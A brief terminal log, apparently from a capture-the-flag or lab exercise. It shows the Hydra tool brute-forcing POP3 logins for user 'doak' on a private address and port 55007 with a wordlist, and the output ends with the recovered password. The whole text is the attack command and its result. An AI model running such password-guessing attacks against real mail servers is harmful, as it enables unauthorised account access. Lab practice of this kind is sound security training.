 $ hydra -l doak -P /data/src/wordlists/fasttrack.txt pop3://10.10.7.77:55007
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-06-24 18:24:29
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://10.10.7.77:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 10.10.7.77   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-24 18:26:52